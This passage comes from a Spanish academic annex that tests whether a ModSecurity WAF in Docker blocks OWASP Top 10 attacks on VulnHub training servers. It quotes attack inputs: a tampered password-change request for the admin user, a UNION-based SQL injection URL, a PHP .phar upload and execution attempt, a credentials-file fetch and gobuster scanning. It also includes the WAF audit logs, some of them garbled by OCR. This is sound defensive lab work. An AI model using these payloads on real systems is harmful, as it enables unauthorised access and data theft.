

## ANEXO E: EXPLOTACIÓN DE VULNERABILIDADES REPORTADAS EN OWASP TOP 10 CON LA PROTECCIÓN DE LA SOLUCIÓN WAF COMO PROXY INVERSO EN AMBIENTE DE CONTENEDORES (DOCKER).

En el presente anexo se ejecutan ataques sobre servidores web vulnerables de entrenamiento con la protección de la solución WAF como proxy inverso en ambiente de contenedores, con la finalidad evaluar su eficacia frente a las vulnerabilidades reportadas en OWASP TOP 10.

A continuación, se presentan los resultados obtenidos al repetir los ataques ejecutados en el Anexo A sobre los servidores web vulnerables.

#### A01:2021 – Pérdida de control de acceso

Para este apartado se replica la explotación del servidor vulnerable "DARKHOLE:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.14 del servidor vulnerable "DARKHOLE:1" (ver Figura E.1).

#### Figura E.1

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "DARKHOLE:1"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.2).

Configuración del proxy inverso en el navegador del cliente

|                       | Connection Settings |              | ×  |
|-----------------------|---------------------|--------------|----|
| <u>U</u> se system pr | oxy settings        |              |    |
| <u>⊚M</u> anual proxy | configuration       |              |    |
| HTTP Pro <u>x</u> y   | 192.168.10.6        | <u>P</u> ort | 80 |

- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A01:2021 Pérdida de control de acceso, desde el reconocimiento hasta la interceptación de la petición POST para el cambio de contraseña.
- 4. A la petición interceptada se le modifica los parámetros *password* e *id* para enviarla al servidor e intentar cambiar la contraseña del usuario *admin* (ver Figura E.3).

#### Figura E.3

Petición POST de cambio de contraseña para el usuario admin del servidor

| Surp Suite Community Edition v2023.10.1.1 - Temporary Project                                                                                                    |                   |           |                   |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|-----------|-------------------|--|--|--|--|--|
| Burp Project Intruder Repeater View Help                                                                                                    |                   |           |                   |  |  |  |  |  |
| Dashboard Target Proxy Intruder Repeater Collaborator Sequencer                                                                                                    | Decoder           | Comparer  | <li>Settings</li> |  |  |  |  |  |
| Logger Organizer Extensions Learn                                                                                                    |                   |           |                   |  |  |  |  |  |
| Intercept HTTP history WebSockets history (Intercept Content of the section of the section of th |                   |           |                   |  |  |  |  |  |
| Request to http://waf-utp.com.ec:80 [192.168.10.6]                                                                                                    |                   |           |                   |  |  |  |  |  |
|                                                                                                    |                   | alle.     |                   |  |  |  |  |  |
| Forward Drop Intercept is on Action Open browser                                                                                                    | omment this item  | <b></b>   | HTTP/1 (?)        |  |  |  |  |  |
| Pretty Raw Hex 🚍 🗤 🚍                                                                                                    | Inspector         |           | ÷ ⊚ ×             |  |  |  |  |  |
| 1 POST /dashboard.php?id=2 HTTP/1.1                                                                                                    |                   | _         | * *** · · ·       |  |  |  |  |  |
| 2 West, with the second of                                                                                                    | Request attribute | s         | 2 🗸               |  |  |  |  |  |
| S USER-Agent: Mozilla/S.0 (XII; Linux X86_64; rv:109.0) Geck0/20100101<br>Firefox/115.0                                                                                                    |                   |           |                   |  |  |  |  |  |
| 4 Accept:                                                                                                    | Request query par | rameters  | 1 ^               |  |  |  |  |  |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we<br>hp_*/*:g=0_8                                                                                                    | Nama              | Value     | -                 |  |  |  |  |  |
| 5 Accept - Language: en-US, en; q=0.5                                                                                                    | Name              | value     |                   |  |  |  |  |  |
| 6 Accept-Encoding: gzip, deflate, br                                                                                                    | id                | 2         | >                 |  |  |  |  |  |
| 7 Referer: http://waf-utn.com.ec/dashboard.php?id=2                                                                                                    |                   | A state   |                   |  |  |  |  |  |
| 9 Content-Length: 24                                                                                                    |                   |           | 000               |  |  |  |  |  |
| 10 Origin: http://waf-utn.com.ec                                                                                                    |                   |           |                   |  |  |  |  |  |
| 11 DNT: 1 Request body parameters 2                                                                                                    |                   |           |                   |  |  |  |  |  |
| 12 Connection: close                                                                                                    | Name              | Value     | =                 |  |  |  |  |  |
| 13 LOOKIE: HHPSESSLEGAQ2DSS8882213CT8USTITUTI NAME Value                                                                                                    |                   |           |                   |  |  |  |  |  |
| 1:                                                                                                    | password          | adminadmi | n >               |  |  |  |  |  |
| 1 password=adminadmin&id=1                                                                                                    | id                | 1         | >                 |  |  |  |  |  |

5. En este escenario, el WAF implementado en ambiente de contenedor con las configuraciones por defecto no bloqueó la petición maliciosa enviada al servidor, lo que provoca el cambio de contraseña del usuario *admin*. La validación de las credenciales *admin* : *adminadmin* se presenta en la Figura E.4.

Validación de credenciales admin : adminadmin alteradas por vulnerabilidad de control de acceso en el servidor "DARKHOLE:1"

| ۲                  | v waf-utn.com.ec/dashboard, × ⊕ Settings × + |                   |                                      |  |                 |                          |   |        |     |      |
|--------------------|----------------------------------------------|-------------------|--------------------------------------|--|-----------------|--------------------------|---|--------|-----|------|
| ←                  |                                              | R 🔒               | •• waf-utn.com.ec/dashboard.php?id=1 |  |                 |                          |   | \$     |     |      |
| "≒ К               | ali Linux  🔒 Kali Tools 🗧 Kali D             | ocs 📉 K           | Save login for waf-utn.com.ec?       |  | 🌔 OffSec  🖼 Pro | blem loading page        |   |        |     |      |
|                    |                                              |                   | Username                             |  |                 |                          |   |        | log | jout |
|                    |                                              |                   | admin                                |  |                 |                          |   |        |     |      |
|                    | INFORMATION                                  |                   | Password                             |  |                 |                          |   |        |     |      |
|                    |                                              |                   | adminadmin                           |  |                 |                          |   |        |     |      |
|                    |                                              |                   | ✓ Show password                      |  |                 | Password:                |   | Upload |     |      |
| <u>D</u> on't save |                                              | <u>D</u> on't sav | e ∨ <u>S</u> ave                     |  |                 |                          | - |        |     |      |
|                    |                                              |                   |                                      |  |                 | Browse No file selected. |   |        |     |      |
|                    | admin@admin.com                              |                   |                                      |  |                 |                          |   |        |     |      |
|                    |                                              |                   |                                      |  |                 | Change                   |   | Upload |     |      |
|                    |                                              |                   | Update                               |  |                 |                          |   |        |     |      |
|                    |                                              |                   |                                      |  |                 |                          |   |        |     |      |
|                    |                                              |                   |                                      |  |                 |                          |   |        |     |      |

A02:2021 – Fallas criptográficas

Para este apartado se replica la explotación del servidor vulnerable "BLACKMARKET:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.19 del servidor vulnerable "BLACKMARKET:1" (ver Figura E.5).

#### Figura E.5

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "BLACKMARKET:1"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.6).

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                 |                 |  |  |  |  |  |  |
|-------------------------------------|-----------------|--|--|--|--|--|--|
| ○ <u>U</u> se system proxy settings |                 |  |  |  |  |  |  |
| Manual proxy configuration          |                 |  |  |  |  |  |  |
| HTTP Pro <u>x</u> y 192.168.10.6    | <u>P</u> ort 80 |  |  |  |  |  |  |

- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A02:2021 Fallas criptográficas, desde el reconocimiento hasta el proceso de listado de directorios para identificar la ruta http://waf-utn.com.ec/vworkshop/spareparts store.php.
- 4. Al hacer uso de http://waf-utn.com.ec/vworkshop/sparepartsstoremore .php?sparepartid=-1%27%20union%20select%201,2,3,schema\_name,5,6,7%20fro m%20information\_schema.schemata%20limit%201,1--%20- para identificar la segunda base de datos configurada en el servidor se activa el bloqueo del WAF (ver Figura E.7).

## Figura E.7

Bloqueo del WAF a la ejecución de la consulta vía SQL Injection

| 4                        | 403 Forbidd    | en × +                                                     | $\sim$ |             | 00 | 8  |
|--------------------------|----------------|------------------------------------------------------------|--------|-------------|----|----|
| $\leftarrow \rightarrow$ | C Q            | 🛇 👌 waf-utn.com.ec/vworkshop/sparepartsstore.php?spa       | ☆      | $\boxtimes$ | പ  | ≡  |
| 🛰 Kali Linu              | ıx  🔒 Kali Too | ls 🛛 🙍 Kali Docs 🐹 Kali Forums  Kali NetHunter 🛸 Exploit-I | DВ     |             |    | >> |

# Forbidden

You don't have permission to access this resource.

- 5. En la Figura E.8 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 24/Oct/2023:19:52:42
  - Dirección IP del atacante: 192.168.10.16
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-942-APPLICATION-ATTACK-SQLI.conf

 Tiempo de procesamiento en cada fase: p1=815 μs, p2=1611 μs, p3=0 μs, p4=0 μs, p5=290 μs, sr=228 μs, sw=0 μs, gc=0 μs

## Figura E.8

Log de auditoría registrado por ModSecurity

("transaction":("time":"24/Oct/2023:19:52:42.953863 +0000","transaction\_id":"ZTggivmNGshFbN\_eUKSi\_gA AAEE", "remote\_address":"192.168.18.16", "remote\_port":34694,"local\_address":"172.17.8.2","local\_port" :88)."request\_i:("request\_line":"GET http://waf-utn.com.ec//Workshop/sparepartstore.php?sparepartid= 1/27/280uniom/28select/281,2,3,schema\_name,5,6,7/28frow/28information\_schema.schemata/28limit/281,1 -/200 HTTP/1.1","headers":("Host":"waf-utn.com.ec",'User-Agent":"Mozilla/5.8 (X11: Linux x86\_64: rv: 189.8) Gecko/28180191 Firefox/115.8","Accept-Language":en-US,en:q=0.5","Accept-Encoding":"gzip, deflat e","DNT":11","Connection":'Keep-alive","Cookie':"PHPSESSID=3sir8i08kuvin7274vm/96hvk1","Uggrade-Inse cure=Requests":11"),"response:":("protocol":"HTTP/1.1","status":443,"headers":("Content-Length":"19) "Keep-Alive":"timeout=5, max=100","Connection":'Keep-Alive","Content-Type":"text/html: charset=iso -8859-1"), 'body":"<100CTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//ENN`\Nn(html><head>\Nn(tile)403 For bidden</tile>Nn(/head><hody>Nn(h1)Forbidden</hound><hody>Nn(tile)403 (phase 2). detce ted SQLi using libinjection with fingerprint 'sUELK' [file \"/etc/modsecurity\_id-owasp-crs/rules/REQU EST-942-APPLICATION-ATTACK-SQLI.conf\"] [line \"66\"] [id \"942109\"] Imsg \"SQL Injection Attack De tected via libinjection\"] fada \"Matched Data: sUELk found within ARGS:sparepartid: -1' union sele tet 1.2,3,schema\_name,5,6,7 from information schema.schemata limit 1,1---\"] [lisevcrity \"CRITICAL' form information\_schema.schemata limit 1,1---\"] [lisevcrity \"CRITICAL' form information\_schema.schemata limit 1,1---\"] [liag \"Pache2-HTICANTION"] form information\_schema.schemata limit 1,1---\"] [sevcrity \"CRITICAL' form information\_schema.schemata limit 1,1---\"] [sevcrity \"CRITICAL'] ilag \"Pache2-SN"] [liag \"Pache2-WI] [liag \"Pache2-WI] [liag \"Pache2-HTICANTION-ATTACK 65\"] [liag \"Pache2-SN"] [liag \"Pache2-WI] [liag \"Pache2-WI] [liag \"Pache2-HTICANTICAL-3] ilag \"Application-multi\"] [liag \"Pache2-WI] [liag \"Pache2-

#### A03:2021 – Inyección

Para este apartado se replica la explotación del servidor vulnerable "VENOM:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.8 y el alias del servidor vulnerable "VENOM:1" (ver Figura E.9).

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "VENOM:1"



 En la máquina cliente (S.O. Kali Linux) editar el archivo /etc/hosts para quitar la resolución del alias del servidor "venom.box" ya que el mismo va a ser resuelto por el proxy inverso implementado en el contenedor (ver Figura E.10).

## Figura E.10

Edición del archivo /etc/hosts para quitar la resolución del alias del servidor

| File Actions Ed              | dit View Help                        |
|------------------------------|--------------------------------------|
| GNU nano 7.2                 | /etc/hosts *                         |
| 127.0.0.1                    | localhost                            |
| 127.0.1.1                    | kali                                 |
| ::1                          | localhost ip6-localhost ip6-loopback |
| ff02::1                      | ip6-allnodes                         |
| ff02::2                      | ip6-allrouters                       |
| # <mark>1</mark> 92.168.10.8 | venom.box                            |

 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.11).

## Figura E.11

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                 | ×               |
|-------------------------------------|-----------------|
| ○ <u>U</u> se system proxy settings |                 |
| Manual proxy configuration          |                 |
| HTTP Pro <u>x</u> y 192.168.10.6    | <u>P</u> ort 80 |

 Replicar los pasos del 1 al 11 detallados en el Anexo A, subsección A03:2021 – Inyección, desde el reconocimiento hasta la carga del archivo inclusion.phar.

- Una vez cargado el archivo inclusion.phar con código php, en el navegador del cliente se trata de ejecutar http://venom.box/uploads/inclusion.phar activando el bloqueo del WAF (ver Figura E.12).
- 6. En la Figura E.13 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 17/Oct/2023:00:29:34
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=1058 μs, p2=341 μs, p3=0 μs, p4=0 μs, p5=197 μs, sr=242 μs, sw=0 μs, gc=0 μs

Bloqueo del WAF a la ejecución de http://venom.box/uploads/inclusion.phar



## Forbidden

You don't have permission to access this resource.

#### A04:2021 – Diseño inseguro

Para este apartado se replica la explotación del servidor vulnerable "ICA:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.4 del servidor vulnerable "ICA:1" (ver Figura E.14).

#### Log de auditoría registrado por ModSecurity

#### Figura E.14

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "ICA:1"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.15).

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                                   | ×       |
|-------------------------------------------------------|---------|
| Use system proxy settings                             |         |
| <ul> <li><u>Manual proxy configuration</u></li> </ul> |         |
| HTTP Pro <u>x</u> y 192.168.10.6                      | Port 80 |
| Also use this proxy for HTTPS                         |         |

- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A04:2021 Diseño inseguro, desde el reconocimiento hasta la revisión del *exploit php/webapps/50176.txt*.
- 4. Dirigirse a la url de descarga del archivo .yml con las credenciales de conexión a la base de datos mysql en la ruta http://waf-utn.com.ec/core/config/databases.yml activando el bloqueo del WAF (ver Figura E.16).

#### Figura E.16

Bloqueo del WAF a la ejecución de http://waf-utn.com.ec/core/config/databases.yml



# Forbidden

You don't have permission to access this resource.

- 5. En la Figura E.17 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 17/Oct/2023:00:02:00
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=1205 μs, p2=370 μs, p3=0 μs, p4=0 μs, p5=220 μs, sr=367 μs, sw=0 μs, gc=0 μs

Log de auditoría registrado por ModSecurity

#### A05:2021 – Configuración de seguridad incorrecta

Para este apartado se replica la explotación del servidor vulnerable "INSANITY:1" de la plataforma VulnHub.

Los pasos a seguir son:

- Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.10 del servidor vulnerable "INSANITY:1" (ver Figura E.18).
- En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.19).

- Replicar los pasos del 1 al 6 detallados en el Anexo A, subsección A05:2021 Configuración de seguridad incorrecta, desde el reconocimiento hasta la clonación de "SecLists" del repositorio GitHub.
- 4. Como en este escenario las peticiones HTTP salen de un terminal de la máquina cliente y no desde el navegador, es necesario instalar y configurar la herramienta *proxychains* con el comando *sudo apt-get install proxychains*.

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "INSANITY:1"

| Archivo Máquina Ver Entrada Dispositivos Ayuda   |   |  |  |  |
|--------------------------------------------------|---|--|--|--|
| GNU nano 7.2 /etc/modsecurity.d/setup_proxy.conf | × |  |  |  |
| <virtualhost *:80=""></virtualhost>              |   |  |  |  |
| ServerName waf-utn.com.ec                        |   |  |  |  |
| ProxyPreserveHost On                             |   |  |  |  |
| ProxyPass / http://192.168.10.10/                |   |  |  |  |
| ProxyPassReverse / http://192.168.10.10/         |   |  |  |  |
| /VirtualHost>                                    |   |  |  |  |
|                                                  |   |  |  |  |

## Figura E.19

Configuración del proxy inverso en el navegador del cliente

|                        | Connection Settings                    |              | ×  |
|------------------------|----------------------------------------|--------------|----|
| 🔘 <u>U</u> se system p | roxy settings                          |              |    |
| ● <u>M</u> anual proxy | configuration                          |              |    |
| HTTP Pro <u>x</u> y    | 192.168.10.6                           | <u>P</u> ort | 80 |
|                        | Al <u>s</u> o use this proxy for HTTPS |              |    |

- 5. Utilizando gobuster, y pasando el tráfico por proxychains, se vuelve a ejecutar el ataque para el listado de directorios del servidor web "INSANITY:1" apuntando a la url del proxy inverso http://waf-utn.com.ec. En la Figura E.20 se puede observar que las peticiones al servidor fueron bloqueadas con un código 403.
- 6. En la Figura E.21 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al listado de directorios ejecutado en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 17/Oct/2023:00:15:33
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-913-SCANNER-DETECTION.conf

Tiempo de procesamiento en cada fase:  $p1=3037 \ \mu s$ ,  $p2=157 \ \mu s$ ,  $p3=0 \ \mu s$ , p4=0 µs, p5=375 µs, sr=2198 µs, sw=182 µs, gc=0 µs

#### Figura E.20

Bloqueo del WAF al listado de directorios del servidor web "INSANITY:1"



#### Figura E.21

Log de auditoría registrado por ModSecurity

("transaction":("time":"17/Oct/2023:00:15:33.794736 +0000","transaction\_id":"ZS3SJXmUel5Tir-cBKgDMwA AAA9", "remute\_address":"192.168.10.150","remote\_port":35804,"local\_address":"172.17.0.2", "local\_port ":80), "request":("request\_line":"GET / HTTP/1.1", "headers":("Host":"waf-utn.com.ec","User-Agent":"go buster/3.6", "Accept-Encoding":"gzip"}), "response":("protocu":"HTTP/1.1", "status":403, "headers":("Co ntent-Length":"199", "Content-Type":"text/html: charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\"\\nchtml>charset=iso-8659-1"), "body":"('DOTYPE HTML PUBLIC \" ~//IETF//DTD HTML 2.8//EN\").","audit\_data": ('messages':!'Access denied with code 403 (phase 2). Matched phrase \"gobuster found within REQUEST HEADERS:User-Agent: [file \"apache2.util.\"] Itag \"Capec/1000/ NGMSP\_CRS/3.3.5\"] Itag \"application-multi\"] Itag \"language-multi\"] Itag \"DAASPCRS\"] Itag \"capec/1000/ HIM6/2C4541/310N'] Itag \"PCI/6.5.10N']"], "reror\_messages":!''[file \"apache2.util.\"] Itag \"Capec/1000/ NGMSP\_CRS\"] Itag \"PCI/6.5.10N']"], "reror\_messages":!''[file \"apache2.util.\"] Itag \"DAASPCRS\"] Itag \"application-multi\"] Itag \"DAASPCRS\"] Itag \"application-multi\"] Itag \"Ianguage-mult ivy acamer\"] Idata \"Matched Data: gobuster found within REQUEST HEADERS:User-Agent: gobuster/3.6\" "Jobuster/\" at REQUEST\_HEADERS:User-Agent. Ifile \"/\*tc/modsecurity.dowasp-crs:rule

#### A06:2021 – Componentes vulnerables v desactualizados

Para este apartado se replica la explotación del servidor vulnerable "SYMFONOS:3.1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.11 del servidor vulnerable "SYMFONOS:3.1" (ver Figura E.22).

### Figura E.22

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "SYMFONOS:3.1"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.23).

## Figura E.23

Configuración del proxy inverso en el navegador del cliente

